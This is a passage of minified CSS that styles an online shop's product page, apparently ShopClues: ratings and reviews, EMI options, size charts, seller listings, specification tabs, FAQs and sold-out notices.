li.more:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;background-color:rgba(0,0,0,0.5);}.pdp_rnr .customer_review ul li p{font-size:12px;line-height:16px;color:#757575;margin-top:8px;white-space:normal;}.pdp_rnr .rnr_details{border-bottom:#f0f0f0 solid 1px;overflow:hidden;margin-bottom:15px;}.pdp_rnr .rnr_details >div{float:left;width:33.33%;padding-bottom:30px;}.pdp_rnr .rnr_details .rnr_graph .star_rating_point{text-align:center;margin:0 auto;position:relative;}.pdp_rnr .rnr_details .rnr_graph .star_rating_point span{color:#ff8d31;font-size:38px;font-weight:500;display:block;position:absolute;top:31px;left:2px;width:99%;}.pdp_rnr .rnr_details .rnr_graph .star_rating_point svg{height:115px;width:115px;-webkit-transform:rotate(-91deg);-moz-transform:rotate(-91deg);-ms-transform:rotate(-91deg);-o-transform:rotate(-91deg);}.pdp_rnr .rnr_details .rnr_graph .star_rating_point svg circle{stroke-width:6px;fill:transparent;transition:stroke-dasharray 1s linear;}.pdp_rnr .rnr_details .rnr_graph .star_rating_point svg #gray{stroke:#e8e8e8;}.pdp_rnr .rnr_details .rnr_graph .star_rating_point svg #circle_fill{stroke:#ff8d31;stroke-dasharray:0, 284;stroke-dashoffset:0;}.pdp_rnr .rnr_details .rnr_graph .prd_ratings{color:#fb760b;font-size:16px;font-weight:500;margin-right:4px;}.pdp_rnr .rnr_details .rnr_graph .prd_ratings .star{background-image:url("//cdn2.shopclues.com/images/ui/star_white.png");background-repeat:repeat-x;background-size:24px;display:block;height:24px;overflow:hidden;position:relative;width:120px;margin-left:5px;margin:0 auto;top:20px;}.pdp_rnr .rnr_details .rnr_graph .prd_ratings .star span{background-image:url("//cdn2.shopclues.com/images/ui/star_orange.png");background-repeat:repeat-x;background-size:24px;display:inline-block;height:24px;overflow:hidden;position:absolute;width:40px;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar{display:block;margin:0px 0px 4px 0px;text-align:center;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar span{color:#555;display:inline-block;font-size:16px;margin:0 5px 0 0;width:auto;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar span:last-child{margin:0 0 0 5px;font-size:14px;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar span:last-child:after{display:none;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar span:after{content:'';display:inline-block;width:14px;height:14px;background:url('//cdn2.shopclues.com/images/ui/star_dark_grey.png') no-repeat;background-size:16px;margin-left:4px;position:relative;top:1px;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar .bar{background:#f1f1f1 none repeat scroll 0 0;display:inline-block;height:4px;overflow:hidden;width:70%;top:-4px;position:relative;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .group-bar .bar .bar-fill{display:block;height:100%;transition:width 0.6s ease 0s;width:0;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .btn_container{margin:15px 0 0 0;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .btn_container .btn{padding:5px 10px;line-height:normal;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;color:#555;background:#fff;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .star5{background:#00bc71;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .star4{background:#00cf7c;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .star3{background:#00de85;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .star2{background:#ff6464;}.pdp_rnr .rnr_details .rnr_bar .ttl_reviews .star1{background:#fd4949;}.pdp_rnr .rnr_details .rnr_bar p{text-align:center;font-size:18px;margin-top:23px;}.pdp_rnr .rnr_details .write_rnr{text-align:center;}.pdp_rnr .rnr_details .write_rnr p{font-size:16px;margin-bottom:30px;color:#757575;}.pdp_rnr .rnr_details .write_rnr a{text-transform:uppercase;width:auto;display:inline-block;clear:both;min-width:171px;}.pdp_rnr .rnr_details .write_rnr .star{width:134px;height:23px;background-image:url("//cdn2.shopclues.com/images/ui/star_white.png");background-repeat:repeat-x;background-size:27px;display:block;margin:0 auto;margin-bottom:25px;}.pdp_rnr .rnr_video_rating{border-bottom:#f0f0f0 solid 1px;margin-bottom:15px;padding-bottom:34px;}.pdp_rnr .rnr_video_rating h3{display:block;font-weight:500;font-size:20px;color:#212121;margin-bottom:15px;}.pdp_rnr .rnr_video_rating ul{display:block;margin-bottom:15px;}.pdp_rnr .rnr_video_rating ul li{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;overflow:hidden;margin-right:19px;position:relative;width:338px;display:inline-block;}.pdp_rnr .rnr_video_rating ul li i{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:100px;height:100px;background:url('//images2.shopclues.com/images/ui/youtube_ico.png') no-repeat;background-size:100%;}.pdp_rnr .rnr_video_rating ul li.remove i{display:none;}.pdp_rnr .rnr_lists{overflow:hidden;clear:both;}.pdp_rnr .rnr_lists >p{text-align:center;color:#757575;margin-bottom:15px;}.pdp_rnr .rnr_lists ul{list-style:none;}.pdp_rnr .rnr_lists ul li{overflow:hidden;padding:11px 30px 30px 30px;border-bottom:#f0f0f0 solid 1px;margin-bottom:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_rnr .rnr_lists ul li:last-child{margin-bottom:0;}.pdp_rnr .rnr_lists ul li .r_comm_info{float:left;width:325px;}.pdp_rnr .rnr_lists ul li .r_comm_info .prd_ratings{color:#212121;font-size:18px;font-weight:500;}.pdp_rnr .rnr_lists ul li .r_comm_info .prd_ratings .star{background-image:url("//cdn2.shopclues.com/images/ui/star_light_grey.png");background-repeat:repeat-x;background-size:18px;display:inline-block;height:18px;overflow:hidden;position:relative;width:88px;margin-left:5px;top:4px;}.pdp_rnr .rnr_lists ul li .r_comm_info .prd_ratings .star span{background-image:url("//cdn2.shopclues.com/images/ui/star_orange.png");background-repeat:repeat-x;background-size:18px;display:inline-block;height:18px;overflow:hidden;position:absolute;width:40px;}.pdp_rnr .rnr_lists ul li .r_comm_info .r_comment{font-size:16px;font-weight:500;margin-bottom:10px;}.pdp_rnr .rnr_lists ul li .r_comm_info .r_by{color:#757575;line-height:18px;margin-bottom:10px;}.pdp_rnr .rnr_lists ul li .r_comm_info .r_by span{display:block;}.pdp_rnr .rnr_lists ul li .r_comm_info .r_date{font-size:12px;color:#757575;}.pdp_rnr .rnr_lists ul li .r_comm_info .use_type{font-size:12px;color:#757575;margin-top:3px;}.pdp_rnr .rnr_lists ul li .r_comm_info .use_type:before{content:'';display:inline-block;width:13px;height:15px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-122px -49px;position:relative;top:3px;margin-right:5px;}.pdp_rnr .rnr_lists ul li .review_desc{padding-left:345px;font-size:12px;}.pdp_rnr .rnr_lists ul li .review_desc p{color:#757575;line-height:18px;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful{overflow:hidden;padding-top:20px;text-align:right;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful p{display:inline-block;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links{display:inline-block;padding-left:30px;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links a{margin-right:10px;color:#555;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links a:before{content:'';display:inline-block;width:18px;height:18px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;margin-right:4px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links a:hover,.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links a:focus{text-decoration:none;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links .yes:before{background-position:1px -76px;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links .yes.active:before{background-position:-16px -76px;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links .no{margin-right:0;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links .no:before{background-position:2px -94px;position:relative;top:6px;}.pdp_rnr .rnr_lists ul li .review_desc .r_helpful .h_links .no.active:before{background-position:-16px -94px;}.pdp_rnr .rnr_lists .load_more{text-align:center;margin-top:20px;}.pdp_rnr .rnr_lists .load_more a.btn{width:260px;border:#e8e8e8 solid 1px;padding:15px 25px;}#deta_container{background-color:white;position:absolute;left:102%;top:0px;height:450px;width:700px;visibility:hidden;}.zoomWindowContainer >div{-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);border:#ddd solid 0px !important;}.zoomContainer .zoomLens{border:#ddd solid 0px !important;cursor:crosshair !important;background:url('//cdn2.shopclues.com/images/ui/zoom_pattern.png') !important;}.sc_offer{overflow:hidden;}.sc_offer p{font-size:13px;font-weight:400;color:#353535;line-height:22px;}.emi_info{font-size:12px;margin:50px 0px 0px 20px;}.emi_info ul{margin:0;list-style:inherit !important;}.emi_info ul li{padding-left:15px;border:none;margin-bottom:5px;}.emi_info ul li:before{display:block;}.sc_emi{overflow-y:auto;margin-top:20px;}.sc_emi .emi_info ul li{border:none;}.sc_emi h2{font-size:22px;font-weight:500;color:#353535;border-bottom:1px solid #ddd;padding:0 0 14px 0;margin-bottom:0;position:relative;text-align:left;margin-right:15px;}.sc_emi ul{list-style:none;padding-right:15px;}.sc_emi ul li{border-bottom:1px solid #ddd;padding:0;}.sc_emi ul li:before{display:none;}.sc_emi ul li span{display:inline-block;width:100%;line-height:50px;font-size:14px;color:#555;text-indent:10px;position:relative;}.sc_emi ul li span:after{content:'';position:absolute;right:20px;top:18px;width:5px;height:5px;border-bottom:2px solid #757575;border-right:2px solid #757575;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.sc_emi ul li span.active:after{top:23px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);}.sc_emi ul li th{font-weight:500;color:#353535;}.sc_emi ul li td{color:#757575;}.sc_emi p{display:inline-block;width:100%;font-size:12px;color:#757575;padding-left:40px;margin-bottom:13px;position:relative;}.sc_emi p::after{content:'';width:5px;height:5px;background:#757575;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;position:absolute;top:8px;left:19px;}.sc_prodInfo{position:relative;z-index:103;}.sc_prodInfo h4{font-weight:500;font-size:22px;color:#000;position:relative;padding:15px 0;z-index:103;}.sc_prodInfo h4 a{top:21px;}.sc_prodInfo h2{font-weight:500;font-size:18px;color:#000;line-height:60px;border-bottom:1px solid #ddd;margin-bottom:15px;}.sc_prodInfo .review_form{display:inline-block;width:100%;margin-bottom:150px;}.sc_prodInfo .review_form label{font-weight:500;font-size:16px;color:#555;margin-bottom:10px;display:inline-block;width:100%;margin-top:26px;}.sc_prodInfo .review_form input[type="text"]{display:inline-block;width:100%;border:none;border-bottom:1px solid #ddd;font-size:14px;color:#555;}.sc_prodInfo .review_form input[type="submit"]{width:130px;margin-top:50px;}.sc_prodInfo .review_form textarea{display:inline-block;width:100%;border:none;border-bottom:1px solid #ddd;font-size:14px;color:#555;height:50px;}.sc_prodInfo .brnd_name{display:block;margin:2px 0;}.sc_prodInfo .brnd_name a{font-size:14px;font-weight:500;color:#24a3b5;}.sc_prodInfo .prd_ratings{color:#fb760b;font-size:16px;font-weight:500;display:inline-block;margin-top:4px;}.sc_prodInfo .prd_ratings .star{margin:0 10px;}.sc_prodInfo .prd_ratings .review_num{font-size:16px;color:#24a3b5;}.prod_infoBox{display:inline-block;width:100%;border:1px solid #ddd;padding:20px;position:relative;z-index:103;}.prod_infoBox .sc_prodImg{position:absolute;left:15px;top:0;bottom:0;margin:auto;max-width:110px;width:100%;max-height:90px;text-align:center;height:100%;}.prod_infoBox .sc_prodImg img{max-height:100px;position:absolute;top:0;bottom:0;margin:auto;left:0;right:0;height:100%;}.prod_infoBox .sc_selProd{width:100%;padding-left:150px;}.prod_infoBox .sc_selProd p{font-size:16px;color:#555;}.prod_infoBox .sc_selProd h3{font-size:16px;font-weight:500;color:#353535;margin-top:10px;margin-bottom:15px;}.prod_infoBox .sc_selProd .star{background-image:url("//cdn2.shopclues.com/images/ui/star_light_grey.png");background-repeat:repeat-x;background-size:19px;display:inline-block;height:14px;overflow:hidden;position:relative;width:92px;top:0;}.prod_infoBox .sc_selProd .star span{background-image:url("//cdn2.shopclues.com/images/ui/star_orange.png");background-repeat:repeat-x;background-size:19px;display:inline-block;height:14px;overflow:hidden;position:absolute;width:40px;}.prod_infoBox .sc_selProd .itm_available{font-size:14px;color:#757575;}.prod_infoBox .sc_selProd .itm_available strong{color:#353535;font-size:16px;font-weight:400;}.sc_sizeChart .close{top:20px;right:20px;}.sc_sizeChart .size_chart_img{float:left;width:35%;text-align:center;}.sc_sizeChart .size_chart_img img{max-height:300px;}.sc_sizeChart .size_chart_table{float:right;width:65%;padding:0 0px 0 30px;}.sc_sizeChart .size_chart_table th{font-weight:500;color:#212121;font-size:14px;padding:10px 0px;background:#f2f2f2;text-align:center;}.sc_sizeChart .size_chart_table td{font-weight:400;color:#757575;font-size:13px;border-bottom:1px solid #ddd;padding:10px 0px;text-align:center;}.sc_sizeChart .size_chart_table td:first-child{font-size:14px;font-weight:500;color:#212121;}.all_sellerInfo{display:inline-block;width:100%;margin-top:30px;}.all_sellerInfo ul li{list-style-type:none;padding-bottom:12px;display:inline-block;width:100%;margin-bottom:21px;border-bottom:1px solid #ddd;}.all_sellerInfo ul li:last-child{border-bottom:none;}.all_sellerInfo ul li .callouts{float:left;width:33%;}.all_sellerInfo ul li .callouts h3{font-size:20px;color:#212121;font-weight:500;}.all_sellerInfo ul li .callouts h3 a{color:#212121;text-decoration:none;}.all_sellerInfo ul li .callouts .star{background-image:url("//cdn2.shopclues.com/images/ui/star_light_grey.png");background-repeat:repeat-x;background-size:17px;display:inline-block;height:14px;overflow:hidden;position:relative;width:84px;top:0;}.all_sellerInfo ul li .callouts .star span{background-image:url("//cdn2.shopclues.com/images/ui/star_orange.png");background-repeat:repeat-x;background-size:17px;display:inline-block;height:14px;overflow:hidden;position:absolute;width:40px;}.all_sellerInfo ul li .callouts .rating_area{display:block;font-size:14px;color:#555;}.all_sellerInfo ul li .callouts p{font-size:14px;color:#757575;margin-bottom:14px;position:relative;}.all_sellerInfo ul li .callouts p::before{content:'';display:inline-block;width:5px;height:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#757575;margin-right:20px;position:relative;top:-2px;}.all_sellerInfo ul li .callouts p .free{color:#00bc71;}.all_sellerInfo ul li .callouts p .charges{color:#fb760b;}.all_sellerInfo ul li .callouts .price{display:inline-block;font-size:22px;font-weight:500;color:#212121;margin-bottom:20px;width:100%;text-align:right;}.all_sellerInfo ul li .callouts .sc_addToCart{float:right;width:138px;text-transform:uppercase;}.all_sellerInfo ul li .callouts .sc_addToCart:hover{text-decoration:none;}.selected_product_tabbing{margin-top:30px;}.selected_product_tabbing .pd_data img{height:auto !important;}.selected_product_tabbing .pDetail{font-size:20px;font-weight:500;color:#353535;}.selected_product_tabbing h2{font-size:16px;display:block;margin-top:5px;color:#757575;margin-bottom:20px;font-weight:400;}.selected_product_tabbing .with_videoReview{float:left;width:100%;}.selected_product_tabbing .with_videoReview table{float:left;}.selected_product_tabbing .with_videoReview .video_review_blk{float:right;margin-top:15px;}.selected_product_tabbing .with_videoReview .video_review_blk h3{display:block;font-size:16px;font-weight:500;color:#212121;margin-bottom:10px;padding-left:0 !important;}.selected_product_tabbing .with_videoReview .video_review_blk h3:after,.selected_product_tabbing .with_videoReview .video_review_blk h3:before{display:none !important;}.selected_product_tabbing .with_videoReview .video_review_blk .video_block{position:relative;}.selected_product_tabbing .with_videoReview .video_review_blk .video_block i{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:100px;height:100px;background:url('//images2.shopclues.com/images/ui/youtube_ico.png') no-repeat;background-size:100%;}.selected_product_tabbing .with_videoReview .video_review_blk .video_block.remove i{display:none;}.selected_product_tabbing .with_videoReview .video_review_blk span{font-size:13px;font-weight:400;margin-top:12px;}.selected_product_tabbing .with_videoReview .video_review_blk span a{color:#24a3b5;text-decoration:none;}.selected_product_tabbing .tabbing_nav{display:block;margin:0 -32px 15px -32px;overflow-x:auto;position:relative;overflow:-moz-scrollbars-none;}.selected_product_tabbing .tabbing_nav:after{content:'';display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:#ddd;}.selected_product_tabbing .tabbing_nav ul{list-style-type:none;display:inline;white-space:nowrap;width:100%;}.selected_product_tabbing .tabbing_nav ul li{list-style-type:none;text-align:center;display:inline-block;margin:0 -4px 0 0;position:relative;}.selected_product_tabbing .tabbing_nav ul li:after{content:'';display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:#ddd;}.selected_product_tabbing .tabbing_nav ul li a{padding:15px 50px;font-size:16px;color:#757575;display:block;font-weight:400;}.selected_product_tabbing .tabbing_nav ul li a:hover{color:#24a3b5;text-decoration:none;}.selected_product_tabbing .tabbing_nav ul .active:after{background:#24a3b5;z-index:2;height:2px;}.selected_product_tabbing .tabbing_nav ul .active a{color:#24a3b5;font-size:16px;font-weight:500;}.selected_product_tabbing .tabbing_info{display:block;}.selected_product_tabbing .tabbing_info .pd_tabs{display:none;}.selected_product_tabbing .tabbing_info .pd_tabs.active{display:block;}.selected_product_tabbing .tabbing_info #specification h3{color:#212121;font-size:16px;font-weight:500;padding:5px 0 5px 40px;position:relative;cursor:default;}.selected_product_tabbing .tabbing_info #specification h3:before{content:'';display:block;position:absolute;left:0;width:20px;height:20px;border:#ddd solid 1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.selected_product_tabbing .tabbing_info #specification h3::after{position:absolute;left:3px;width:17px;height:6px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);top:13px;content:'';display:inline-block;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-204px -87px;}.selected_product_tabbing .tabbing_info #specification h3.active::after{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}.selected_product_tabbing .tabbing_info #specification .specification_row{display:block;margin:0 0 15px 0;padding:5px 0;}.selected_product_tabbing .tabbing_info #specification .specification_row .row{display:block;margin:5px 0;}.selected_product_tabbing .tabbing_info #specification .specification_row .row span{display:inline-block;width:15%;vertical-align:top;font-size:12px;color:#757575;}.selected_product_tabbing .tabbing_info #specification .specification_row .row span:last-child{width:83%;color:#555;font-weight:500;}.selected_product_tabbing .tabbing_info #specification .specification_row .row .single{width:100% !important;}.selected_product_tabbing .tabbing_info #specification .specification_row:last-child{border-bottom:none;margin-bottom:0;}.selected_product_tabbing .tabbing_info #specification table tr td{padding:5px 0px;}.selected_product_tabbing .tabbing_info #specification table tr td h3{margin-top:15px;padding-bottom:0px;}.selected_product_tabbing .tabbing_info #specification table tr td span{font-size:14px;color:#757575;margin-left:40px;}.selected_product_tabbing .tabbing_info #specification table tr td span.stext{color:#212121;margin:0;}.selected_product_tabbing .tabbing_info #other_info h3{color:#212121;font-size:16px;font-weight:500;padding:5px 0 5px 0;position:relative;cursor:default;}.selected_product_tabbing .tabbing_info #other_info table tr td{padding:10px 0px;}.selected_product_tabbing .tabbing_info #other_info table tr td h3{margin-top:15px;padding-bottom:0px;}.selected_product_tabbing .tabbing_info #other_info table tr td span{font-size:14px;color:#757575;margin-left:0;}.selected_product_tabbing .tabbing_info #other_info table tr td span.stext{color:#212121;margin:0;}.selected_product_tabbing .tabbing_info #product_description img{display:block;height:180px;border-bottom:1px solid #ddd;}.selected_product_tabbing .tabbing_info #product_description p{color:#757575;font-size:12px;padding:10px 0;}.selected_product_tabbing .tabbing_info #product_description h4{color:#555;font-size:13px;margin:10px 0;font-weight:normal;}.selected_product_tabbing .tabbing_info .condition_table table{border:#dde7e8 solid 1px;}.selected_product_tabbing .tabbing_info .condition_table table tr td{padding:15px 10px;border:#dde7e8 solid 1px;border-bottom:none;font-size:16px;}.selected_product_tabbing .tabbing_info .condition_table table tr:first-child td{background:#e9f6f7;color:#212121;font-weight:500;}.selected_product_tabbing .tabbing_info .condition_table table tr.active td{background:#fef2eb;border:#f5b893 solid 1px;color:#212121;}.service_locator{margin-top:20px;}.service_locator span{display:inline-block;width:15%;vertical-align:top;color:#757575;}.service_locator span:last-child{width:83%;color:#555;font-weight:500;}.service_locator span a{font-weight:400;}.walmart form{width:90%;margin:0 auto;text-align:center;}.walmart form input[type="text"],.walmart form input[type="password"]{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:none;border-bottom:1px solid #ddd;padding:5px;margin:10px 0px;color:#353535;}.walmart form .btn{width:120px;margin:0 auto;margin-top:20px;margin-bottom:20px;}.walmart form p{margin-bottom:5px;width:100%;font-size:12px;}.walmart form p:last-child{margin-bottom:0;}.walmart form p a{font-weight:500;}.cat_promotion_box h2{text-align:left;font-size:21px;}.refurbhished{border:#ddd solid 1px;padding:20px;margin-top:20px;overflow:hidden;}.refurbhished img{float:left;max-height:150px;}.refurbhished p{color:#353535;font-size:14px;line-height:25px;}.refurbhished p a{font-size:16px;font-weight:500;color:#24a3b5;text-decoration:none;}.refurbhished p a:hover{text-decoration:underline;}.tooltiptext{visibility:hidden;width:120px;background-color:black;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;}.tooltip:hover .tooltiptext{visibility:visible;}#div-gpt-ad-1479294007941-0{margin-top:40px;}.custmr_view{position:absolute;left:32px;top:5;height:26px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;text-decoration:none;line-height:24px;font-weight:500;font-size:12px;color:#ee8f1d;background:#fef7f1;z-index:9;padding:0 2%;}.custmr_view_c{position:absolute;left:32px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;text-decoration:none;font-weight:500;font-size:12px;color:#fff;background:#24a3b5;z-index:9;padding:6px 15px 6px 25px;}.custmr_view_c .close{width:14px;height:14px;left:5px;margin:0;padding:0;position:absolute;top:5px;z-index:4;}.custmr_view_c .close:before,.custmr_view_c .close:after{content:'';position:absolute;height:1px;width:100%;top:0;left:0;bottom:0;margin:auto;background:#fff;}.custmr_view_c .close::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.custmr_view_c .close::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.surety_trm{margin-top:10px;}.surety_trm .badge{display:inline-block;}.surety_trm .badge i{float:left;width:86px;height:28px;}.surety_trm .badge.surety{margin-right:10px;}.surety_trm .badge.surety i{background-image:url('//images2.shopclues.com/images/ui/all_bages_sprite.png');background-size:181px auto;}.surety_trm .badge.surety-renew{margin-right:10px;}.surety_trm .badge.surety-renew i{background-image:url('//images2.shopclues.com/images/ui/all_bages_sprite.png');background-size:160px;background-position:0px -169px;}.surety_trm .badge.trm i{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-104px -122px;width:58px;}.exc_price{text-align:center;color:#fff;position:relative;padding-top:44px;}.exc_price span.circle{position:absolute;display:block;width:44px;height:44px;background:#fff;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;left:45px;top:0;}.exc_price span.circle i.ex_dis{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;display:block;width:24px;height:21px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-168px -124px;}.exc_price span.circle:after{display:inline-block;content:'';width:145px;height:31px;background:url('//images2.shopclues.com/images/ui/indication_arrow.png') no-repeat;position:absolute;top:0;left:41px;}.exc_price h3{font-size:22px;font-weight:bold;}.exc_price p{font-size:17px;font-weight:400;margin-top:5px;}.exc_price a{display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:#fff solid 1px;padding:5px 10px;color:#fff;font-size:18px;width:90px;margin-top:17px;}.exc_price a:hover{text-decoration:none;}.load_more{text-align:center;margin-bottom:30px;}.load_more a.btn{width:260px;border:#e8e8e8 solid 1px;padding:15px 25px;}.customer_faq{margin-top:30px;}.customer_faq h4{position:relative;}.customer_faq h4 .btn{position:absolute;right:0;top:-17px;}.customer_faq ul{list-style:none;}.customer_faq ul li{margin-bottom:30px;}.customer_faq ul li b{font-weight:500;}.customer_faq ul li .verified_buyer{position:relative;margin-left:8px;font-size:12px;}.customer_faq ul li .verified_buyer:before{content:'';display:inline-block;width:13px;height:15px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-122px -49px;position:relative;top:3px;margin-right:5px;}.customer_faq ul li p{margin-bottom:10px;font-size:16px;color:#757575;}.customer_faq ul li p span:first-child{width:50px;margin-right:5px;display:inline-block;color:#24a3b5;font-weight:500;}.customer_faq ul li p.qa_ques span{color:#181818;font-weight:500;}.customer_faq ul li p.qa_ans span{line-height:24px;}.customer_faq ul li p.qa_ans span:first-child{position:absolute;}.customer_faq ul li p.qa_ans span:last-child{padding-left:55px;display:inline-block;}.customer_faq ul li p.by_writer{font-size:14px;}.customer_faq ul li p.by_writer b{color:#212121;}.qa_popup h4{margin-bottom:15px;}.qa_popup textarea{width:100%;padding:10px 10px;resize:none;border:1px solid #ddd;}.qa_popup .action_btn{margin-top:15px;text-align:right;}.qa_popup .action_btn .btn{margin-left:15px;}.soldout_products{position:relative;}.soldout_products.shd_box{display:table;width:100%;min-height:170px;margin-top:0px;}.soldout_products.shd_box .soldout_block,.soldout_products.shd_box .notify_block{width:50%;display:table-cell;}.soldout_products.shd_box .notify_block{position:relative;}.soldout_products.shd_box .notify_block:before{content:"";position:absolute;top:0;bottom:0;margin:auto;width:1px;height:200%;background:#f0f0f0;left:0;}.soldout_products.shd_box .notify_block{padding-left:40px;}.soldout_products.shd_box .notify_block h3{margin-bottom:17px;font-size:18px;font-weight:500;color:#212121;}.soldout_products.shd_box .notify_block .notify_form input{background:#e9f6f7;border:1px solid #dbf0f2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;max-width:375px;width:70%;font-size:16px;color:#212121;padding:9px 20px;margin-right:12px;position:relative;top:2px;}.soldout_products.shd_box .notify_block .notify_form button{font-size:16px;padding:10px 24px;}.soldout_products.shd_box .soldout_img{position:absolute;max-width:120px;width:100%;max-height:100px;height:100%;top:0;bottom:0;margin:auto;}.soldout_products.shd_box .soldout_img img{max-width:100%;max-height:100px;position:absolute;top:0;bottom:0;margin:auto;left:0;right:0;height:100%;padding:5px;border:1px solid #f4fafb;}.soldout_products.shd_box .soldout_content{width:100%;padding:0 20px 0 140px;}.soldout_products.shd_box .soldout_content h3{font-size:18px;font-weight:500;color:#212121;margin-bottom:10px;}.soldout_products.shd_box .soldout_content h4{font-size:24px;font-weight:500;color:#212121;margin-bottom:10px;}.soldout_products.shd_box .soldout_content h4 span{text-decoration:line-through;font-size:18px;font-weight:400;color:#757575;margin-left:10px;}.soldout_products.shd_box .soldout_content .discontinued{font-size:18px;font-weight:500;color:#fd4949;}.discontinued_product .discontinued{position:relative;padding-top:50px;}.discontinued_product .discontinued:before{content:'';display:inline-block;position:absolute;width:400px;height:12px;background:#e8e8e8;top:0px;left:0;}.discontinued_product .discontinued:after{content:'';display:inline-block;position:absolute;width:300px;height:10px;background:#e8e8e8;top:25px;left:0;}#snackbar.cb_toastmsg{margin:0;left:0;right:0;margin:auto;width:550px;}.pdp_detail_imgs{margin-top:30px;}.pdp_detail_imgs ul li{list-style-type:none;padding:7px;width:33%;float:left;text-align:center;}.pdp_detail_imgs ul li img{display:inline-block !important;}.addzone_tag{bottom:auto;left:15px;top:156px;}#snackbar{z-index:9999 !important;}.insurance_rl.pdp_info >.shd_box{min-height:521px;}.insurance_rl.pdp_info >.shd_box .prd_img_gallery .visited_img img{max-height:450px;}.insurance_rl.pdp_info >.shd_box .cover_type 